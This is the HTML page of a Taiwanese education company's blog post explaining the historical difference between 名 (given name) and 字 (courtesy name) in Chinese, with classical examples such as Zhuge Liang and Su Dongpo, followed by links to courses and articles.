in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<div id="page" class="site tg-site">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		<header id="masthead" class="site-header tg-site-header tg-site-header--left">
		

		<div class="tg-site-header-top">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center">
				<div class="tg-header-top-left-content">

					<p>全國免付費服務專線 0800-312-312</p>
				</div>
				<!-- /.tg-header-top-left-content -->
				<div class="tg-header-top-right-content">

					
				</div>
				<!-- /.tg-header-top-right-content -->
			</div>
			<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-top -->

		

		<div class="tg-site-header-bottom">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
		
		
			<div class="tg-block tg-block--one">

						<div class="site-branding">
			<a href="https://www.smartorange.com.tw/" class="custom-logo-link" rel="home"><img width="350" height="70" src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" class="custom-logo" alt="橙智國際教育集團" decoding="async" /></a>			<div class="site-info-wrap">
									<p class="site-title">
						<a href="https://www.smartorange.com.tw/" rel="home">橙智國際教育集團</a>
					</p>
								</div>

		</div><!-- .site-branding -->
		
			</div> <!-- /.tg-site-header__block--one -->

			
			<div class="tg-block tg-block--two">

						<nav id="site-navigation" class="main-navigation tg-primary-menu tg-primary-menu--style-underline">
			<div class="menu"><ul id="primary-menu" class="menu-primary"><li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li id="menu-item-14730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li id="menu-item-10033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>		</nav><!-- #site-navigation -->
				<nav id="header-action" class="tg-header-action">
			<ul class="tg-header-action-list">
				<li class="tg-header-action__item tg-mobile-toggle" >
										<button aria-label="Primary Menu" >
						<i class="tg-icon tg-icon-bars"></i>
					</button>
				</li><!-- /.tg-mobile-toggle -->
			</ul><!-- /.zakra-header-action-list -->
		</nav><!-- #header-action -->
				<nav id="mobile-navigation" class="tg-mobile-navigation"
			>

			<div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>
		</nav><!-- /#mobile-navigation-->
		
			</div> <!-- /.tg-site-header__block-two -->

			
		</div>
		<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-bottom -->
		
		</header><!-- #masthead -->
		
		<main id="main" class="site-main">
		
		<header class="tg-page-header tg-page-header--right-left">
			<div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
				
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/category/chineselearning/" itemprop="item"><span itemprop="name">中文學習專區</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span>趣味的中文語詞：名字！名字！名是名！字是字！</span></li></ul></nav>			</div>
		</header>
		<!-- /.page-header -->
				<div id="content" class="site-content">
			<div class="tg-container tg-container--flex tg-container--flex-space-between">
		
	<div id="primary" class="content-area">
		
		
<article id="post-160844" class="tg-meta-style-one post-160844 post type-post status-publish format-standard has-post-thumbnail hentry category-chineselearning category-chineselearning1 zakra-single-article zakra-article-post">
	
				<header class="entry-header">
				<h1 class="entry-title tg-page-content__title">趣味的中文語詞：名字！名字！名是名！字是字！</h1>
			</header><!-- .entry-header -->

		
			<div class="post-thumbnail">
				<img width="820" height="312" src="https://www.smartorange.com.tw/wp-content/uploads/2023/09/封面名字820-×-312-像素-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2023/09/封面名字820-×-312-像素-1.jpg 820w, https://www.smartorange.com.tw/wp-content/uploads/2023/09/封面名字820-×-312-像素-1-300x114.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2023/09/封面名字820-×-312-像素-1-768x292.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2023/09/封面名字820-×-312-像素-1-600x228.jpg 600w" data-lazy-sizes="(max-width: 820px) 100vw, 820px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2023/09/封面名字820-×-312-像素-1.jpg?is-pending-load=1" srcset="[data-uri]">			</div><!-- .post-thumbnail -->

					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/chineselearning/%e8%b6%a3%e5%91%b3%e7%9a%84%e4%b8%ad%e6%96%87%e8%aa%9e%e8%a9%9e%e5%90%8d%e5%ad%97%e5%90%8d%e5%ad%97%e5%90%8d%e6%98%af%e5%90%8d%e5%ad%97%e6%98%af%e5%ad%97/" rel="bookmark"><time class="entry-date published" datetime="2023-09-28T17:18:17+08:00">2023-09-28</time><time class="updated" datetime="2025-12-25T09:32:31+08:00">2025-12-25</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/chineselearning/" rel="category tag">中文學習專區</a>, <a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning1/" rel="category tag">專欄【趣味中文語詞】</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
						<div data-elementor-type="wp-post" data-elementor-id="160844" class="elementor elementor-160844" data-elementor-post-type="post">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-bc2bc8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc2bc8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0325ff1" data-id="0325ff1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88099cd elementor-widget elementor-widget-text-editor" data-id="88099cd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>當我們在自我介紹時會說:「大家好，我的名字叫OOO。」可是，你知道嗎，在古時候名跟字是不一樣的喔!</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-389c81b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="389c81b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f648c7" data-id="6f648c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d5b01cc elementor-widget elementor-widget-heading" data-id="d5b01cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">有趣的名的意義~夕+口=名</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5fd7607 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fd7607" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b355fab" data-id="b355fab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eea673f elementor-widget elementor-widget-text-editor" data-id="eea673f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>名是小時候取的，一般來說是在小孩出生3個月內，父母就要取好;名的意義很有趣，夕+口=名，東漢文字學家許慎解釋說因為晚上相見時看不清楚，所以要口稱自己的「名」，害怕別人誤認自己為鬼，而嚇著別人。</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63e8dae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63e8dae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c90f3a" data-id="4c90f3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ef23cb8 elementor-widget elementor-widget-heading" data-id="ef23cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">成年的標誌~字</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a1fdd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a1fdd4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b64da8" data-id="0b64da8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a1e381c elementor-widget elementor-widget-text-editor" data-id="a1e381c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>而字是在成年後透過儀式才能獲取的，男生在20歲時會舉辦「冠禮」(女生是15歲辦笄禮，也會取字)，也就是成年禮，典禮上會開始挽起頭髮，戴上帽子，並會請德高望重之人擔任正賓，並會依據受禮者的名與個性為其取「字」，又稱「表字」，表示對其父母取名的尊重，因此古人有「君父之前稱名，至於他人稱字」的習慣與禮俗，平輩之間、一般關係的長輩對晚輩在稱呼時，要叫別人的「字」而不能叫「名」，叫錯了可是有不尊重的意思，所以「指名道姓」在古代是相當粗魯不禮貌的行為。</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4cf5713 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cf5713" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-071e127" data-id="071e127" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d7d1589 elementor-widget elementor-widget-text-editor" data-id="d7d1589" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>名跟字雖然不一樣，但又必須有關連，例如三國時期著名人物諸葛亮，他的字叫孔明，亮跟明都有相同的意思;再如蘇東坡，名軾字子瞻，軾的意思是馬車前面的的橫木，可以用來依靠或扶持，瞻為向上或向前看的意思，在車上因為有依靠可以支撐所以可以用來眺望遠方；韓愈字退之，「愈」有進的意思，用「退」來讓自己有進退不躁進。</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-70064d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70064d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee86754" data-id="ee86754" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0acddf3 elementor-widget elementor-widget-text-editor" data-id="0acddf3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>可見古人在取名、字時相當注重，因為名、字是一個人的代表，因此在自稱或稱呼別人時都要慎重，叫錯名字容易變成粗魯不禮貌的人喔!</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b53c1fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b53c1fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-90b20eb" data-id="90b20eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d9936b elementor-widget elementor-widget-text-editor" data-id="7d9936b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><strong><span style="color: #ff0000;">延伸學習</span></strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4817df9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4817df9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f1a8374" data-id="f1a8374" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-586477c elementor-widget elementor-widget-image" data-id="586477c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.smartorange.com.tw/child-education2/childrenchineselearning/" target="_blank">
							<img decoding="async" width="692" height="263" src="https://www.smartorange.com.tw/wp-content/uploads/2025/10/封面中文線上家教-820-x-312-像素-1.jpg" class="attachment-large size-large wp-image-223933 jetpack-lazy-image" alt data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2025/10/封面中文線上家教-820-x-312-像素-1.jpg 820w, https://www.smartorange.com.tw/wp-content/uploads/2025/10/封面中文線上家教-820-x-312-像素-1-300x114.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2025/10/封面中文線上家教-820-x-312-像素-1-768x292.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2025/10/封面中文線上家教-820-x-312-像素-1-600x228.jpg 600w" data-lazy-sizes="(max-width: 692px) 100vw, 692px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2025/10/封面中文線上家教-820-x-312-像素-1.jpg?is-pending-load=1" srcset="[data-uri]">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb93c6a elementor-widget elementor-widget-text-editor" data-id="fb93c6a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://wp.me/pbsKhA-iXD" target="_blank" rel="noopener"><span style="color: #000000;">&gt;&gt;</span>【線上課程】中文線上家教｜詞彙擴充、遣詞造句、閱讀理解</a><br /></span></strong>客製化中文教學1對1指導，低年級打基礎，中年級提升理解，高年級輕鬆解題！每週一小時，讓孩子的學習持續加分<strong><span style="color: #0000ff;"><span style="text-decoration: underline;"><span style="color: #0000ff; text-decoration: underline;">&gt;&gt;<a style="color: #0000ff; text-decoration: underline;" href="https://www.smartorange.com.tw/child-education2/childrenchineselearning/" target="_blank" rel="noopener">了解更多</a></span></span><br /></span></strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ec32007 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec32007" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7c3428" data-id="b7c3428" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c332ff3 elementor-widget elementor-widget-text-editor" data-id="c332ff3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><strong><span style="color: #ff0000;">延伸閱讀</span></strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7b8aacd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b8aacd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c4fb90" data-id="2c4fb90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-10a7de8 elementor-widget elementor-widget-text-editor" data-id="10a7de8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h6><strong><span style="color: #0000ff;"><span style="color: #000000;"><img decoding="async" class="emoji jetpack-lazy-image" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.1.0/svg/1f389.svg" alt="🎉" data-lazy-src="https://s.w.org/images/core/emoji/13.1.0/svg/1f389.svg?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-lazy-fallback="1" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.1.0/svg/1f389.svg" alt="🎉"  /></noscript>趣味的中文語詞<br /></span></span></strong><a style="font-size: 1.125rem; font-style: inherit; background-color: #ffffff; color: #0000ff;" href="https://www.smartorange.com.tw/chineselearning/chineselearning1/sorry/" target="_blank" rel="noopener"><strong>&gt;&gt;</strong></a><strong style="color: #0000ff; font-size: 1.125rem; font-style: inherit;"><a style="color: #0000ff;" href="https://www.smartorange.com.tw/chineselearning/chineselearning1/sorry/" target="_blank" rel="noopener">【古今用法比一比】謝字究竟是感激還是道歉呢?</a><br /></strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://wp.me/sbsKhA-gold" target="_blank" rel="noopener"><strong>&gt;&gt;【古今用法比一比】金字的前世今生</strong></a></span><strong><span style="color: #0000ff;"><br /></span></strong><strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://wp.me/sbsKhA-copy" target="_blank" rel="noopener">&gt;&gt;【中文語詞背後的為什麼?】現代有影印機，那古代要怎麼複印文件呢?</a></span><span style="color: #0000ff;"><br /></span></strong><strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://wp.me/sbsKhA-takeout" target="_blank" rel="noopener">&gt;&gt;【中文語詞背後的為什麼?】古代有外賣服務嗎?</a></span></strong><br /><strong><span style="color: #0000ff;"><a href="https://wp.me/sbsKhA-rain" target="_blank" rel="noopener"><span style="color: #0000ff;">&gt;&gt;【中文語詞背後的為什麼?】</span></a></span><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://wp.me/sbsKhA-rain" target="_blank" rel="noopener">為什麼小雨要叫做毛毛雨，它跟毛有關係嗎?</a><br /></span></strong><strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://wp.me/pbsKhA-P8g" target="_blank" rel="noopener">&gt;&gt;【中文語詞背後的為什麼?】為什麼古代文人聚會必玩投壺遊戲?</a></span></strong><br /><strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.smartorange.com.tw/chineselearning/chineselearning1/the-meaning-of-punching-in/" target="_blank" rel="noopener">&gt;&gt;【中文語詞背後的為什麼?】打卡是現代人工作出遊的習慣，古人也有嗎?</a><br /></span></strong><strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://wp.me/pbsKhA-LQT" target="_blank" rel="noopener">&gt;&gt;</a><a style="color: #0000ff;" href="https://wp.me/pbsKhA-Ofd" target="_blank" rel="noopener">【中文語詞背後的為什麼?】古人為什麼要用母老虎和河東獅來形容兇女人呢?</a></span></strong><br /><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://wp.me/pbsKhA-HGn" target="_blank" rel="noopener"><strong>&gt;&gt;趣味的中文語詞：你知道扶老攜幼的「扶老」還有什麼意思嗎?</strong></a></span><br /><span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://www.smartorange.com.tw/child-education-sharing/chineselearning-games-1/" target="_blank" rel="noopener">&gt;&gt;趣味的中文語詞：馬馬虎虎！是馬還是虎！</a></strong></span></h6><h6><strong><span style="color: #0000ff;"><span style="color: #000000;"><img decoding="async" class="emoji jetpack-lazy-image" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.1.0/svg/1f389.svg" alt="🎉" data-lazy-src="https://s.w.org/images/core/emoji/13.1.0/svg/1f389.svg?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-lazy-fallback="1" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.1.0/svg/1f389.svg" alt="🎉"  /></noscript>相關語文遊戲<br /></span></span></strong><strong><span style="color: #0000ff;"><span style="color: #000000;"><span style="color: #0000ff;">&gt;&gt;<a style="color: #0000ff;" href="https://wp.me/pbsKhA-Bdx" target="_blank" rel="noopener">紙捲句子追趕跑碰(上)</a></span><br /><span style="color: #0000ff;">&gt;&gt;<a style="color: #0000ff;" href="https://wp.me/pbsKhA-pxA" target="_blank" rel="noopener">自己動手做的小遊戲-玩大富翁也可以學中文</a></span><br /><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://wp.me/pbsKhA-s14" target="_blank" rel="noopener">&gt;&gt;中文語文小遊戲-蛇梯大進擊</a></span><br /><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://wp.me/pbsKhA-qzD" target="_blank" rel="noopener">&gt;&gt;部首拉密</a></span></span></span></strong></h6><h6><img decoding="async" class="emoji jetpack-lazy-image" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.1.0/svg/1f389.svg" alt="🎉" data-lazy-src="https://s.w.org/images/core/emoji/13.1.0/svg/1f389.svg?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-lazy-fallback="1" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.1.0/svg/1f389.svg" alt="🎉"  /></noscript><span style="color: #000000;"><strong>相關教養文章<br /><span style="color: #0000ff;">&gt;&gt; <a style="color: #0000ff;" href="https://wp.me/pbsKhA-L3i" target="_blank" rel="noopener">孩子記不住字怎麼辦?</a></span><br /></strong></span><span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://wp.me/pbsKhA-mYm" target="_blank" rel="noopener">&gt;&gt; 孩子的數學成績，竟然與中文理解能力有關?</a><br /></strong><strong>&gt;&gt; <a style="color: #0000ff;" href="https://wp.me/pbsKhA-oih" target="_blank" rel="noopener">英文閱讀和寫作能力，跟母語程度有關</a></strong></span><br /><span style="color: #0000ff;"><strong>&gt;&gt; </strong><a style="color: #0000ff;" href="https://www.smartorange.com.tw/child-education-sharing/%e4%b8%ad%e6%96%87%e5%ad%b8%e7%bf%92%e5%b0%8f%e7%a7%98%e7%ac%882/" target="_blank" rel="noopener"><strong>中文學習小秘笈-善用部首與字典</strong></a><br /><strong>&gt;&gt; </strong><strong><a style="color: #0000ff;" href="https://www.smartorange.com.tw/child-education-sharing/%e4%b8%ad%e6%96%87%e5%ad%b8%e7%bf%92%e5%b0%8f%e7%a7%98%e7%ac%881/" target="_blank" rel="noopener">中文閱讀小知識—文字結構篇</a></strong></span></h6>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c10833 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c10833" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a0712d" data-id="9a0712d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dbaa14d elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="dbaa14d" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div class="elementor-cta">
							<div class="elementor-cta__content">
				
				<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">免費家長線上講座</h2>
				
							</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-273334c elementor-widget elementor-widget-text-editor" data-id="273334c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #0000ff;"><a style="font-style: inherit; font-weight: inherit; font-family: var( --e-global-typography-text-font-family ), Sans-serif; background-color: #ffffff; color: #0000ff;" href="https://www.smartorange.com.tw/open-event/online-chinese/" target="_blank" rel="noopener"><span style="font-weight: bold; font-style: inherit;"><span style="font-style: inherit;"><span style="font-size: 1rem; font-style: inherit;"><span style="font-size: 1rem;"><span style="font-style: inherit; font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><span style="font-size: 1rem; font-style: inherit; font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem;"><span style="font-style: inherit; font-family: var( --e-global-typography-text-font-family );">&gt;&gt; 孩子讀中文老是有看沒有懂？三招打造閱讀腦</span></span></span></span></span></span></span></span></a></span><br /><span style="color: #0000ff;"><strong style="font-style: inherit; font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><span style="font-style: inherit;"><span style="font-size: 1rem; font-style: inherit;"><span style="font-size: 1rem;"><a style="color: #0000ff;" href="https://www.smartorange.com.tw/open-event/online-bpd/" target="_blank" rel="noopener">&gt;&gt; </a><a style="color: #0000ff;" href="https://www.smartorange.com.tw/open-event/online-bpd/" target="_blank" rel="noopener"><span style="font-family: var( --e-global-typography-text-font-family );">兒童情緒管理</span></a><br /></span></span></span></strong><strong style="font-style: inherit; font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><span style="font-style: inherit;"><span style="font-size: 1rem; font-style: inherit;"><span style="font-size: 1rem;"><a style="color: #0000ff;" href="https://www.smartorange.com.tw/open-event/online-parent-seminar-borderline-children/" target="_blank" rel="noopener"><span style="font-family: var( --e-global-typography-text-font-family );">&gt;&gt; 是亞斯？情障？還是焦慮行為？懂分辨才教得動？</span></a><br /></span></span></span></strong><a style="font-style: inherit; font-weight: bold; font-family: var( --e-global-typography-text-font-family ), Sans-serif; background-color: #ffffff; color: #0000ff; outline: 0px;" href="https://www.smartorange.com.tw/open-event/psychological-resilience/" target="_blank" 